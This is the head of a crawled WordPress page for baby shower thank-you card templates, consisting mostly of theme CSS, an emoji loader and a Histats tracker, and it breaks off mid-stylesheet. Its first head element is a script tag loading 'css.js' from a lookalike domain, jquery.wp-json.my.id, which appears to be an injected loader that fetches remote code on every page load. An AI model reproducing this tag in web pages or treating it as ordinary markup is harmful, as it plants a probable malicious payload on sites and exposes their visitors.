

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards/
body_size: 12555
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums regarding Template For Baby Shower Thank You Cards &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) 